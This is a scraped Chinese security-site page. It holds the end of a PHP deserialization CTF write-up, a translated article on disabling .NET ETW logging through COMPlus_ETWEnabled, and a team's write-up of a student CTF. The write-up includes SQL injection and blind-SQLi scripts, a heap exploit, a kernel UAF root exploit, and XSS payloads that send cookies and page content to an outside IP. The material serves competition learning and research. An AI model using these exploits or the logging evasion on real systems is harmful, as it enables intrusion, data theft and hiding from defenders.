$db->password = "admin";
$db->name = "admin";
$user->nickname->CtrlCase = $db;
$payload = new UpdateHelper("", "");
$payload->sql = $user;
但是咱们要post的是直接serialize 这个实例化成UpdateHelper对象的$payload就可以了吗?
当然不是,来看我们post进去之后在哪里
Post进去是变成了实例化Info对象用的参数了啊,这不是和我们的想法不一样吗?
没有关系,还记得反序列化长度逃逸吗?
他这里设置了safe函数来过滤序列化之后的敏感字符,那就给了我们空间去改变这个序列化字符串了!
他把union等替换成了hacker,不正是如同开头所说,可以直接多出一个字符吗?那我如果根据序列化的规则添加字符,不是就可以多还原一个对象了吗?
多一个对象你得添加这些东西
“s:1:”1″;你要的对像序列化字符串;
你要的对象序列化字符串已经有了,就是咱们辛苦构造的那个new UpdateHelper,直接serialize就可以得到
但是前面这个”s:1:”1”;呢,当然也是用反序列化长度逃逸了。
怎么构造这个溢出呢,就是你需要溢出多长,就写多少个union,每一个union被替换为hacker的时候,都可以为你增加一个字符的溢出长度。
所以我们的payload有了最终版
$user = new User();
$user->age = 'select "1", "21232f297a57a5a743894a0e4a801fc3"';
$user->nickname = new Info("", "");
$db = new dbCtrl();
$db->password = "admin";
$db->name = "admin";
$user->nickname->CtrlCase = $db;
$payload = new UpdateHelper("", "");
$payload->sql = $user;
$payload_age = 'unionunionunionunionunionunionunionunion";s:1:"1';
$payload_nickname = '";' . serialize($payload) . '}';
$payload_nickname = str_repeat("union", strlen($payload_nickname)) . $payload_nickname;
至于需要什么class,自己添加就好了
然后得到的
'age' => $payload_age,
'nickname' => $payload_nickname
作为post参数,post到update.php页面。
## 结论
实例化一个UpdateHelper对象,将sql属性赋值为User对象,将sql这个User对象里的nickname赋值为Info对象,将age赋值为咱们自己的sql语句,将nickname这个Info对象的CtrlCase属性赋值为dbCtrl对象,再将里面的name和password赋值为admin,最后把整个数据post到update.php里。
Pop链如下:
Update方法反序列化我们的序列化字符串后 -> 触发UpdateHelper类里的析构 -> 然后触发User里的toString ->
接着触发Info类里的call -> 再触发dbCtrl类里的login -> 把我们的sql语句带入执行 ->
完成$_SESSION[‘token’]=’admin’的赋值语句。
我们可以直接在返回包的set-cookie字段里获取到admin的phpsessionid,并且使得返回值idResult为1,使得下面的语句得以执行
使得当前的这个cookie对应的$_SESSION[‘login’]!=1
然后我们带着这个sessionid去登录,则结果就是登录成功
最后再带着这个cookie访问一下update.php就拿到flag了
|
社区文章
|
# 如何利用COMPlus_ETWEnabled隐藏.NET行为
|
##### 译文声明
本文是翻译文章,文章原作者 xpnsec,文章来源:blog.xpnsec.com
原文地址:<https://blog.xpnsec.com/hiding-your-dotnet-complus-etwenabled/>
译文仅供参考,具体内容表达以及含义原文为准。
## 0x00 前言
之前一段时间,我想澄清防御方如何检测内存中加载的Assembly(程序集),并在3月份发表了一篇[文章](http://blog.xpnsec.com/hiding-your-dotnet-etw/)([译文](https://www.anquanke.com/post/id/201222)),介绍了禁用ETW的一些思路。随后有多个研究人员(包括[Cneeliz](https://github.com/outflanknl/TamperETW)、[BatSec](https://blog.dylan.codes/evading-sysmon-and-windows-event-logging/)以及[modexp](https://modexp.wordpress.com/2020/04/08/red-teams-etw/))也提供了一些巧妙的、改进版的方法,可以绕过这类检测机制。这些方法都需要篡改ETW子系统,比如拦截并控制对某些函数的调用行为(如用户模式下的`EtwEventWrite`函数或者`NtTraceEvent`内核函数),或者解析并控制ETW注册表来避免代码patch行为。
然而其实我们还有一种[办法](https://twitter.com/_xpn_/status/1268712093928378368)能够禁用针对.NET的ETW:在环境变量中设置`COMPlus_ETWEnabled=0`。
公布这种方法后,有许多人向我咨询,主要想了解我如何发现这个选项、以及该选项的工作原理。因此在本文中,我想与大家分享关于这方面的一些细节。
在深入分析之前,我们需要澄清一点:ETW本不应该被当成一种安全控制解决方案。达成这个共识后,我们更容易理解本文阐述的一些信息。ETW的主要功能是作为一款调试工具,但随着攻击者不断改进payload执行技术,有些防御方开始利用ETW的功能来获取关于某些事件的信息(如.NET
Assembly的加载行为)。在ETW的原始设计场景中,我们发现的`COMPlus_ETWEnabled`有点类似一个安全审核开关,而实际上这只是关闭某些调试功能的一种简单方法。
## 0x01 前缀为COMPlus_的选项
以`COMPlus_`前缀的选项为开发者提供了许多可配置项,开发者可以在运行时进行配置,对CLR造成不同程度的影响,包括:加载替代性JIT、调整性能、转储某个方法的IL等。这些选项可以通过环境变量或者注册表键值来设置,并且其中很多选项没有公开文档。如果想了解每个选项的具体功能,我们可以参考CoreCLR源中的[lrconfigvalues.h](https://github.com/dotnet/coreclr/blob/master/src/inc/clrconfigvalues.h)文件。
如果大家快速分析该文件,会发现其中并不存在`COMPlus_ETWEnabled`,事实上早在2019年5月31日的某次[commit](https://github.com/dotnet/coreclr/commit/b8d5b7b760f64d39e00554189ea0e5c66ed6bd62)中,CoreCLR就已经删除了该选项。
与许多未公开的功能一样,这些选项可以为攻击者提供比较有趣的一些功能。需要注意的是,这些选项名不一定以`COMPlus_`作为前缀,比如2007年公开的一篇[文章](https://seclists.org/fulldisclosure/2017/Jul/11)中就使用了名为`COR_PROFILER`的一个选项,通过`MMC.exe`实现UAC绕过。
现在我们已经基本了解了这些选项的存在意义以及具体列表,下面继续分析`COMPlus_ETWEnabled`的发现过程。
## 0x02 寻找COMPlus_ETWEnabled
尽管CoreCLR源中包含大量设置,但许多设置并不适用于我们较为熟悉的标准.NET Framework。
为了检测哪些`COMPlus_`适用于.NET
Framework,我们可以简化思路,在`clr.dll`中寻找这些前缀的蛛丝马迹,比如`clrconfigvalues.h`中列出的`COMPlus_AltJit`选项。
我们可以删除前缀,在IDA中简单搜索字符串,可以发现`clr.dll`中可能引用到了`AltJit`,如下图所示:
跟踪引用位置,我们可以找到一个方法`CLRConfig::GetConfigValue`,该方法以选项名为参数,获取具体值:
以这个信息为索引,搜索重载方法,我们可以找到其他一些方法,这些方法也可以在运行时访问类似的配置选项:
由于微软为CLR贴心提供了匹配的PDB文件,我们可以逐一分析这些方法,查看Xref,寻找哪些引用是潜在的目标,比如:
最后我们可以跟踪该引用,查看传递给`CLRConfig::GetConfigValue`的参数,从而发现最终使用的选项:
## 0x03 COMPlus_ETWEnabled的作用
发现.NET Framework中存在该选项后,我们还需澄清为什么该选项能够禁用事件跟踪。我们可以在IDA中观察CFG,很快就能知道禁用ETW的原理:
从上图我们可以找到2个代码路径,具体执行的路径取决于`CLRConfig::GetConfigValue`所返回的`COMPlus_ETWEnabled`值。如果该选项存在并且返回`0`值,那么CLR就会跳过上图中蓝色的ETW注册代码块(`_McGenEventRegister`是`EventRegister`
API的简单封装函数)。
通过这些provider的GUID进一步分析,我们可以看到较为熟悉的代码:
我们在前一篇[文章](http://blog.xpnsec.com/hiding-your-dotnet-etw/)中unhook
ETW时也用到了这个GUID(`{e13c0d23-ccbc-4e12-931b-d9cc2eee27e4}`),在微软官方[文档](https://docs.microsoft.com/en-us/dotnet/framework/performance/clr-etw-providers)中,这个GUID对应的是CLR ETW
provider:
## 0x04 总结
希望这篇文章能给大家提供关于该选项的一些启发,从本质上来讲,我们可以通过该选项让CLR跳过.NET ETW provider的注册过程,从而隐蔽相关事件。
为了防御这种攻击,大家可以参考[Roberto
Rodriguez](https://twitter.com/Cyb3rWard0g)提供的一些[思路](https://twitter.com/Cyb3rWard0g/status/1268925843105030144?s=20),其中详细介绍了许多可用的检测及缓解措施。
|
社区文章
|
# 【CTF 攻略】第十届全国大学生信息安全竞赛writeup
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
****
****
作者:[ **FlappyPig**](http://bobao.360.cn/member/contribute?uid=1184812799)
预估稿费:600RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**
**
**1.PHP execise 类型:WEB 分值:150分**
直接就能执行代码,先执行phpinfo(),发现禁用了如下函数
assert,system,passthru,exec,pcntl_exec,shell_exec,popen,proc_open,pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,fopen,file_get_contents,fread,file_get_contents,file,readfile,opendir,readdir,closedir,rewinddir,
然后通过
foreach (glob("./*") as $filename) { echo $filename."<br>"; }
列出当前目录,然后再用highlight_file()函数读取flag文件内容即可 ##web 250
首先通过svn泄露获取到源码,然后观察发现主要部分在login.php这里
<?php
defined('black_hat') or header('Location: route.php?act=login');
session_start();
include_once "common.php";
$connect=mysql_connect("127.0.0.1","root","xxxxxx") or die("there is no ctf!");
mysql_select_db("hats") or die("there is no hats!");
if (isset($_POST["name"])){
$name = str_replace("'", "", trim(waf($_POST["name"])));
if (strlen($name) > 11){
echo("<script>alert('name too long')</script>");
}else{
$sql = "select count(*) from t_info where username = '$name' or nickname = '$name'";
echo $sql;
$result = mysql_query($sql);
$row = mysql_fetch_array($result);
if ($row[0]){
$_SESSION['hat'] = 'black';
echo 'good job';
}else{
$_SESSION['hat'] = 'green';
}
header("Location: index.php");
}
}
当$_SESSION['hat'] = 'black';时,在index.php下面就能获取到flag,
但是我们注册时候插入的表是t_user,而这里登陆查询的表是t_info,所以思路就只有想办法在login这里注入, 最后构造的payload如下:
name=or%0a1=1%0a#'&submit=check
成功获取到flag为flag{good_job_white_hat}
**2.填数游戏 类型:REVERSE 分值:200分**
逆向一看就是个数独游戏,主要就是把原来的9*9找出来
里面有一块初始化数独,那个地方看出来是
他的数独题目就如下一样,然后找个网站解一下,
然后输入时候把存在的项变成0就行
**3.easyheap 类型:PWN 分值:200分**
在edit的时候可以堆溢出,因为堆中有指针,因此只要覆盖指针即可任意地址读写。
因为开启了PIE,可以通过覆盖指针的最低字节进行泄露。
from threading import Thread
from zio import *
target = './easyheap'
target = ('120.132.66.76', 20010)
def interact(io):
def run_recv():
while True:
try:
output = io.read_until_timeout(timeout=1)
# print output
except:
return
t1 = Thread(target=run_recv)
t1.start()
while True:
d = raw_input()
if d != '':
io.writeline(d)
def create_note(io, size, content):
io.read_until('Choice:')
io.writeline('1')
io.read_until(':')
io.writeline(str(size))
io.read_until(':')
io.writeline(content)
def edit_note(io, id, size, content):
io.read_until('Choice:')
io.writeline('2')
io.read_until(':')
io.writeline(str(id))
io.read_until(':')
io.writeline(str(size))
io.read_until(':')
io.write(content)
def list_note(io):
io.read_until('Choice:')
io.writeline('3')
def remove_note(io, id):
io.read_until('Choice:')
io.writeline('4')
io.read_until(':')
io.writeline(str(id))
def exp(target):
io = zio(target, timeout=10000, print_read=COLORED(RAW, 'red'),
print_write=COLORED(RAW, 'green'))
create_note(io, 0xa0, '/bin/shx00'.ljust(0x90, 'a')) #0
create_note(io, 0xa0, 'b'*0x90) #1
create_note(io, 0xa0, 'c'*0x90) #2
create_note(io, 0xa0, '/bin/shx00'.ljust(0x90, 'a')) #3
remove_note(io, 2)
edit_note(io, 0, 0xb9, 'a'*0xb0+l64(0xa0)+'xd0')
list_note(io)
io.read_until('id:1,size:160,content:')
leak_value = l64(io.readline()[:-1].ljust(8, 'x00'))
base = leak_value - 0x3c4b78
system = base + 0x0000000000045390
free_hook = base + 0x00000000003C67A8
edit_note(io, 0, 0xc0, 'a'*0xb0+l64(0xa0)+l64(free_hook))
edit_note(io, 1, 8, l64(system))
print hex(system)
print hex(free_hook)
remove_note(io, 3)
interact(io)
exp(target)
**4.传感器1 类型:MISC 分值:100分**
差分曼彻斯特
from Crypto.Util.number import *
id1 = 0x8893CA58
msg1 = 0x3EAAAAA56A69AA55A95995A569AA95565556
msg2 = 0x3EAAAAA56A69AA556A965A5999596AA95656
print hex(msg1 ^ msg2).upper()
s = bin(msg2)[6:]
print s
r=""
tmp = 0
for i in xrange(len(s)/2):
c = s[i*2]
if c == s[i*2 - 1]:
r += '1'
else:
r += '0'
print hex(int(r,2)).upper()
**5.apk crack 类型:REVERSE 分值:300分**
本题的做法比较取巧,首先使用jeb2打开apk文件,查看验证的关键流程
可以看到,程序在取得了用户输入的字符串后,会调用wick.show方法,这个方法会调用jni中的对应函数,该jni函数会开启反调试并给静态变量A、B赋值success和failed。随后会进入simple.check方法开启验证。
这个验证函数非常长,笔者也没看懂。Simple类中有两个字节数组,一个用于存储输入,把它命名为input;另一个数组初始为空,把它命名为empty。
使用jeb2的动态调试功能,把断点下到00000A7A函数的返回指令处,在手机中输入随意字符并点击确定,程序会断在返回指令处。
此时查看empty数组的值,发现疑似ASCII码的数字,转换过来就是flag
flag:clo5er
**
**
**6.warmup 类型: **MISC** 分值:100分**
看到一个莫名其妙的文件open_forum.png,猜测是已知明文,后来google搞不到原图,官方的hint
猜测是盲水印
<https://github.com/chishaxie/BlindWaterMark>
python27 bwm.py decode fuli.png fuli2.png res.png
**7.wanna to see your hat 类型:web 分值:250分**
1、 利用.svn泄漏源码
2、 login.php根据select查询结果,$_SESSION[hat]获得不同的值。此处存在SQL注入漏洞
由index.php中代码可知,在$_SESSION[hat]不为green时候,输出flag。
结合login.php分析可知,在login.php中,第5行,但会结果不为空,即可。
因此构造poc
**8.Classical 类型:web 分值:300分**
题目类似WCTF某原题。
加密代码生成了超递增的sk后,使用sk * mask % N作为pk进行使用。flag被用于选取pk求和得到sum。
是典型的Knapsack problem,使用Shamir Attack进行攻击。在github上有很多此类加密方案的攻击办法:
<https://github.com/taniayu/merklehellman-lll-attack>
<https://github.com/kutio/liblll>
<https://github.com/sonickun/ctf-crypto-writeups/tree/4c0841a344bc6ce64726bdff4616fe771eb69d1e/2015/plaid-ctf/lazy>
攻击方法为首先构造矩阵,通过lllattack求得新的矩阵,选取最短的向量即可。
c=956576997571830839619219661891070912231751993511506911202000405564746186955706649863934091672487787498081924933879394165075076706512215856854965975765348320274158673706628857968616084896877423278655939177482064298058099263751625304436920987759782349778415208126371993933473051046236906772779806230925293741699798906569
pubkey=[(自己去复制吧)]
from Crypto.Util.number import long_to_bytes as l2b
def create_matrix(pub, c):
n = len(pub)
i = matrix.identity(n) * 2
last_col = [-1] * n
first_row = []
for p in pub:
first_row.append(int(long(p)))
first_row.append(-c)
m = matrix(ZZ, 1, n+1, first_row)
bottom = i.augment(matrix(ZZ, n, 1, last_col))
m = m.stack(bottom)
return m
def is_target_value(V):
for v in V:
if v!=-1 and v!=1:
return False
return True
def find_shortest_vector(matrix):
for col in matrix.columns():
if col[0] == 0 and is_target_value(col[1:]):
return col
else:
continue
pub = pubkey
c = c
m = create_matrix(pub, c)
lllm = m.transpose().LLL().transpose()
shortest_vector = find_shortest_vector(lllm)
print shortest_vector
x = ""
for v in shortest_vector[1:]:
if v == 1:
x += "1"
elif v == -1:
x += "0"
print x
print hex(int(x,2))[2:-1].decode("hex")
#flag{M3k13_he11M4N_1ik3s_1Att1ce}
**9.BabyDriver 类型:pwn 分值:450分**
**0x00 前言**
首先题目给了一套系统环境,利用qemu启动,nc连接比赛环境后会得到一个低权限的shell,同时题目给了一个babyDriver.ko,通过insmod将驱动加载进系统,先进行环境搭建,我们使用的是qemu,根据题目给的boot.sh可以得到qemu的启动命令。
qemu-system-x86_64 -initrd rootfs.cpio -kernel bzImage -append 'console=ttyS0 root=/dev/ram oops=panic panic=1' -enable-kvm -monitor /dev/null -m 64M --nographic -smp cores=1,threads=1 -cpu kvm64,+smep
这里需要提的一点是很多人都是虚拟机里的Linux安装的qemu,这里有可能会报一个KVM的错误,这里需要开启虚拟机/宿主机的虚拟化功能。
启动后我们可以进入当前系统,如果要调试的话,我们需要在qemu启动脚本里加一条参数-gdb tcp::1234
-S,这样系统启动时会挂起等待gdb连接,进入gdb,通过命令
Target remote localhost:1234
Continue
就可以远程调试babyDriver.ko了。
**0x01 漏洞分析**
通过IDA打开babyDriver.ko,这个驱动非常简单,实现的都是一些基本功能
关于驱动通信网上有很多介绍,这里我不多介绍了,这个驱动存在一个伪条件竞争引发的UAF漏洞,也就是说,我们利用open(/dev/babydev,O_RDWR)打开两个设备A和B,随后通过ioctl会释放掉babyopen函数执行时初始化的空间,而ioctl可以控制申请空间的大小。
__int64 __fastcall babyioctl(file *filp, __int64 command, unsigned __int64 arg, __int64 a4)
{
_fentry__(filp, command, arg, a4);
v5 = v4;
if ( (_DWORD)command == 65537 )//COMMAND需要为0x10001
{
kfree(babydev_struct.device_buf);//释放初始化空间
LODWORD(v6) = _kmalloc(v5, 37748928LL);//申请用户可控空间
babydev_struct.device_buf = v6;
babydev_struct.device_buf_len = v5;
printk("alloc donen", 37748928LL);
result = 0LL;
}
else
{
printk(&unk_2EB, v4);
result = -22LL;
}
return result;
}
所以这里我们申请的buffer可控,再仔细看write和read函数,都做了严格的判断控制,似乎漏洞不在这里。
if ( babydev_struct.device_buf )//判断buf必须有值
{
result = -2LL;
if ( babydev_struct.device_buf_len > v4 )//判断malloc的空间大小必须大于用户读写空间大小
正如之前所说,这个漏洞是一个伪条件竞争引发的UAF,也就是说,我们通过open申请两个设备对象A和B,这时候释放设备对象A,通过close关闭,会发现设备对象B在使用设备对象A的buffer空间。这是因为A和B在使用同一个全局变量。
因此,释放设备A后,当前全局变量指向的空间成为释放状态,但通过设备对象B可以调用write/read函数读写该空间的内容。
我们就能构造一个简单的poc,通过open申请设备对象A和B,ioctl对A和B初始化一样大小的空间,通过kmalloc申请的空间初始化后都为0,随后我们通过close的方法关闭设备对象A,这时候再通过write,向设备对象B的buffer写入。
首先会将buffer的值交给rdi,并且做一次检查。
.text:00000000000000F5 ; 7: if ( babydev_struct.device_buf )
.text:00000000000000F5 mov filp, cs:babydev_struct.device_buf
.text:00000000000000FC test rdi, rdi
.text:00000000000000FF jz short loc_125
rdi寄存器存放的就是buffer指针。
可以看到,指针指向的空间的值已经不是初始化时候覆盖的全0了。
当前目标缓冲区内已经由于释放导致很多内容不为0,这时候,我们同样可以通过read的方法读到其他地址,获取地址泄露的能力。
在test之后泄露出来了一些额外的值,因此可以通过read的方法来进行info leak。
**0x02 Exploit**
既然这片空间是释放的状态,那么我们就可以在这个空间覆盖对象,同时,我们可以通过对设备B的write/read操作,达到对这个内核对象的读写能力,ling提到了tty_struct结构体,这是Linux驱动通信一个非常重要的数据结构,关于tty_struct结构体的内容可以去网上搜到。
于是整个问题就比较明朗了,我们可以通过这个漏洞来制造一个hole,这个hole的大小可以通过ioctl控制,我们将其控制成tty_struct结构体的大小0x2e0,随后close关闭设备A,通过open(/dev/ptmx)的方法申请大量的tty_struct结构体,确保这个结构体能够占用到这个hole,之后通过对设备B调用write/read函数完成对tty_struct结构体的控制。
首先我们按照上面思路,编写一个简单的poc。
fd = open("/dev/babydev",O_RDWR);
fd1 = open("/dev/babydev",O_RDWR);
//init babydev_struct
printf("Init buffer for tty_struct,%dn",sizeof(tty));
ioctl(fd,COMMAND,0x2e0);
ioctl(fd1,COMMAND,0x2e0);
当close(fd)之后,我们利用open的方法覆盖tty_struct,同时向tty_struct开头成员变量写入test数据,退出时会由于tty_struct开头成员变量magic的值被修改导致异常。
接下来,我们只需要利用0CTF中一道很有意思的内核题目KNOTE的思路,在tty_struct的tty_operations中构造一个fake
oprations,关键是修改其中的ioctl指针,最后达成提权效果。
首先,我们需要利用设备B的read函数来获得占位tty_struct的头部结构,然后才是tty_operations。
当然,通过启动命令我们可以看到,系统开启了smep,我们需要构造一个rop
chain来完成对cr4寄存器的修改,将cr4中smep的比特位置0,来关闭smep。
unsigned long rop_chain[] = {
poprdiret,
0x6f0, // cr4 with smep disabled
native_write_cr4,
get_root_payload,
swapgs,
0, // dummy
iretq,
get_shell,
user_cs, user_rflags, base + 0x10000, user_ss};
解决了SMEP,我们就能完成最后的提权了。至此,我们可以将整个利用过程按照如下方式完成,首先利用设备A和B,close设备A,释放buffer,同时设备B占用同一个buffer空间,用tty_struct对象占位,然后设备B的write/read函数可以完成对tty_struct的读写。
至此,我们要构造fake struct来控制rip。
我们通过覆盖tty_struct中的tty_operations,来将fake tty_operations的ioctl函数替换掉,改成stack
pivot,之后我们调用ioctl函数的时候相当于去执行stack pivot,从而控制rip。
当然,这个ioctl的设备对象不能是设备B,而是需要tty_struct喷射时所使用的的设备对象,tty_struct的喷射使用open方法完成。
for(i=0;i<ALLOC_NUM;i++)
{
m_fd[i] = open("/dev/ptmx",O_RDWR|O_NOCTTY);
if(m_fd[i] == -1)
{
printf("The %d pmtx errorn",i);
}
}
由于tty_operations->ioctl被修改,转而去执行stack pivot,从而获得控制rip的能力,这样通过stack
pivot,就可以进入我们rop chain了。
之后我们通过get root payload来完成提权。
root_payload(void)
{
commit_creds(prepare_kernel_cred(0));
}
由于这道题目的环境没有KASLR,所以内核地址都没有变化,可以直接写死,当然,如果内核地址有变化也没有关系,通过设备B的read方法可以读到内核地址,算出基址,再加上偏移,一样可以得到commit_cred和prepare_kernel_cred的地址。
最后通过get shell完成提权,获得root权限。
**10.flag bending machine 类型:WEB 分值:300分**
进去是一个注册及登陆,经过一番fuzz,认为最有可能是二次注入 例如我注册一个bendawang' or 1=1#和注册一个bendawang' or
1=0#,猜想在查询余额时的语句为
select xxx from xxx where username=bendawang' or 1=1#
select xxx from xxx where username=bendawang' or 1=0#
所以很容易知道,如果是第一种情况,后面的or
1=1恒真,也就是查询的结果是整个表的结果,而第二个则是用户名为bendawang的结果,也就是说,猜想查询多个结果时取第一个的话,如果我购买了东西,也就是第一种情况显示的余额是不变的,而第二种情况是会变的。就可以根据这个点来进行二分盲注。
另外需要注意的是,题目过滤了一些关键字,select ,from
,on等,不过可以双写绕过,其中on是最坑的,这是最开始测试union是否被过滤发现的。都可以通过双写就能绕过了。 其它也就没有什么过滤了。
最后爆破出来的表名fff1ag,列名thisi5f14g 爆破flag的脚本如下:
import requests
import string
import random
import time
import re
#fff1ag
#thisi5f14g
url='http://106.75.107.53:8888/'
chars=string.printable[:62]+"!@#$%^&*()_+-={}"
header = {
'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Accept-Language': 'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3',
'Accept-Encoding': 'gzip, deflate',
'Content-Type': 'application/x-www-form-urlencoded',
'Connection': 'keep-alive'
}
def register(data):
result = requests.post(url+"register.php",data=data,headers=header)
if "Register success" in result.content:
return True
else:
return False
def check(data):
data=data.replace('on','')
#print data
r=requests.session()
content=r.post(url+"login.php",data=data,headers=header).content
#print content
if "wrong" in content:
raw_input("error!!!!!!!!!!!!!!!!!!!!!!");
balance=int(re.findall('you balance is (.*?)</li>',content)[0])
#print "balance1:"+str(balance)
r.get(url+'buy.php?id=1')
content=r.get(url+'user.php').content
balance2=int(re.findall('you balance is (.*?)</li>',content)[0])
#print "balance2:"+str(balance2)
if balance-2333==balance2:
return True
else:
return False
ans=""
for i in xrange(1,100):
for j in chars:
username=str(time.time())+"' or ord(substr((selonect thisi5f14g froonm fff1ag),%d,1))=%s#"%(i,ord(j))
#print username
password='123'
data='user='+username+'&pass='+password
if register(data)==True:
print i,j
if check(data)==True:
ans+=j
print ans
break
截图如下:
**11.partial 类型:Crypto 分值:300分**
Coppersmith Attack 已知部分p,其实给的有点多,给576bit的就足够了
n=0x985CBA74B3AFCF36F82079DE644DE85DD6658A2D3FB2D5C239F2657F921756459E84EE0BBC56943DE04F2A04AACE311574BE1E9391AC5B0F8DBB999524AF8DF2451A84916F6699E54AE0290014AFBF561B0E502CA094ADC3D9582EA22F857529D3DA79737F663A95767FDD87A9C19D8104A736ACBE5F4A25B2A25B4DF981F44DB2EB7F3028B1D1363C3A36F0C1B9921C7C06848984DFE853597C3410FCBF9A1B49C0F5CB0EEDDC06D722A0A7488F893D37996F9A92CD3422465F49F3035FEA6912589EFCFB5A4CF9B69C81B9FCC732D6E6A1FFCE9690F34939B27113527ABB00878806B229EC6570815C32BC2C134B0F56C21A63CA535AB467593246508CA9F9
p=0xBCF6D95C9FFCA2B17FD930C743BCEA314A5F24AE06C12CE62CDB6E8306A545DE468F1A23136321EB82B4B8695ECE58B763ECF8243CBBFADE0603922C130ED143D4D3E88E483529C820F7B53E4346511EB14D4D56CB2B714D3BDC9A2F2AB655993A31E0EB196E8F63028F9B29521E9B3609218BA0000000000000000000000000
p_fake = p+0x10000000000000000000000000
pbits = 1024
kbits = pbits-576
pbar = p_fake & (2^pbits-2^kbits)
print "upper %d bits (of %d bits) is given" % (pbits-kbits, pbits)
PR.<x> = PolynomialRing(Zmod(n))
f = x + pbar
x0 = f.small_roots(X=2^kbits, beta=0.4)[0] # find root < 2^kbits with factor >= n^0.4
print x0 + pbar
flag{4_5ing1e_R00T_cAn_chang3_eVeryth1ng}
**12.badhacker 类型:MISC 分值:200分**
首先看到pcap中IRC交流
意思就是在这个服务器上找文件,然后找改动的地方,把行号排序计算md5
This server 就是irc服务器
扫描端口
发现
http://202.5.20.47:8923
这个服务是开的
这里有个脑洞,服务器不支持host为ip的请求,只能讲host改为其他的,如提示的misc.ichunqiu.com
所以,在操作系统Host表中添加DNS,将misc.ichunqiu.com解析成http://202.5.20.47:8923/
然后对这个服务器进行目录爆破,爆出mysql.bak
这个文件有点意思,需要找改动的地方。脑洞就是在unix操作系统中的换行是n,而在windows中的换行是rn,所以,找改动的地方。找到3处,交了不对。
于是扩大搜索范围,搜索r,发现有8处
将其行号排序,然后计算md5即可。
两个脑洞,一个是服务器拒绝host为IP的请求,另一个是unix和windows换行符号。
**13.传感器2 类型:MISC 分值:250分**
对#0X02 4D 88 45 AB F3 41 19
除了最后一位是校验位,其他都是控制命令和ID号,直接CRC8就可以
更改88 45 AB F3为
再计算就可以了
上图是ID为88 45 AB F3的
**14.Guestbook 类型:WEB 分值:400分**
首先看csp,
default-src 'self';
script-src 'self' 'unsafe-inline' 'unsafe-eval';
font-src 'self' fonts.gstatic.com;
style-src 'self' 'unsafe-inline';
img-src 'self'
然后是沙盒:
<script>
//sandbox
delete window.Function;
delete window.eval;
delete window.alert;
delete window.XMLHttpRequest;
delete window.Proxy;
delete window.Image;
delete window.postMessage;
</script>
发现沙盒和之前0ctf一样,csp也允许了unsafe-eval的执行
然后开始测试,经过测试发现link标签啊,location都被过滤替换成hacker。
但是location很容易绕过例如window['locat'+'ion'].href
所以思路和0ctf一样,用一个iframe从其他路径下“借用”一个XMLHttpRequest,来发送请求,大概初始payload如下:
<iframe id="bendawang" src="http://106.75.103.149:8888/"></iframe>
<script>window.XMLHttpRequest = window.top.frames[0].XMLHttpRequest;
var xhr = new XMLHttpRequest();
xhr.open("GET", "http://106.75.103.149:8888/index.php ", false);
xhr.send();
a=xhr.responseText;
window['locat'+'ion'].href='http://104.160.43.154:8000/xss/?content='+escape(a);
</script>
能够成功获得服务器的返回,但是没有cookie,源码里面也没有flag,通过测试document.referrer,发现这个地址:
首先看csp,
default-src 'self';
script-src 'self' 'unsafe-inline' 'unsafe-eval';
font-src 'self' fonts.gstatic.com;
style-src 'self' 'unsafe-inline';
img-src 'self'
然后是沙盒:
<script>
//sandbox
delete window.Function;
delete window.eval;
delete window.alert;
delete window.XMLHttpRequest;
delete window.Proxy;
delete window.Image;
delete window.postMessage;
</script>
发现沙盒和之前0ctf一样,csp也允许了unsafe-eval的执行
然后开始测试,经过测试发现link标签啊,location都被过滤替换成hacker。
但是location很容易绕过例如window['locat'+'ion'].href
所以思路和0ctf一样,用一个iframe从其他路径下“借用”一个XMLHttpRequest,来发送请求,大概初始payload如下:
<iframe id="bendawang" src="http://106.75.103.149:8888/"></iframe>
<script>window.XMLHttpRequest = window.top.frames[0].XMLHttpRequest;
var xhr = new XMLHttpRequest();
xhr.open("GET", "http://106.75.103.149:8888/index.php ", false);
xhr.send();
a=xhr.responseText;
window['locat'+'ion'].href='http://104.160.43.154:8000/xss/?content='+escape(a);
</script>
能够成功获得服务器的返回,但是没有cookie,源码里面也没有flag,通过测试document.referrer,发现这个地址:
发现无法获取源码,那么尝试通过iframe来获取cookie,思路跟之前DDCTF一个题目的思路一样。
最后修正payload如下:
<iframe src="javascript:i=document.createElement('iframe');i.src='/admin/review.php?b=2e232e23';
i['onlo'+'ad']=function(){parent.window['locat'+'ion'].href='http://xss/
'+escape(this.contentWindow.document.cookie)};
document.body.append(i)">
</iframe>
**
**
**15.embarrass 类型:MISC 分值:300分**
**16.方舟计划 类型:WEB 分值:400分**
首先扫描发现在注册时手机那一栏存在报错注入
username='ad121212122min'&phone=' or updatexml(1,concat(0x7e,(/*!50001select*/a.name /*!50001from*/(/*!50001select*/ config.* /*!50001from*/ user config limit 0,1) a),0x7e),1)or'&password='admin'=''#&repassword='admin'=''#
可以获得账户密码 登录进去发现是ffpm读取任意文件
然后读取etc/passwd 被过滤了 稍微绕过一下就能读了 得到用户名s0m3b0dy 在其home目录下读取到flag文件
**17.溯源 类型:REVERSE 分值:200分**
首先是输入长度为200字节,然后每两个字节转化为1个字节,得到100字节的输出。
根据后面的比较可以知道,这100字节分别为0-99这100个数。后面按照特定的顺序将0所在的位置和其上下左右的某个位置的数进行交换。验证经过交换后的数据刚好是0-99顺序排列。
大体思路是构造输入为0-99,得到交换后的数据,可以知道交换的映射关系,然后反过来根据输出为0-100,求输入。
data = ''
for i in range(100):
high = i/0x10
low = i%0x10
data += chr(65+high) + chr(65+low)
print data
#output of 0-99
f = open('./result', 'rb')
d = f.read()
f.close()
from zio import *
dict = {}
for i in range(100):
value = l32(d[i*4:i*4+4])
if value > 100:
print hex(value)
dict[value] = i
data = ''
for i in range(100):
high = dict[i]/0x10
low = dict[i]%0x10
data += chr(65+high) + chr(65+low)
print data
**18.NotFormat 类型:PWN 分值:250分**
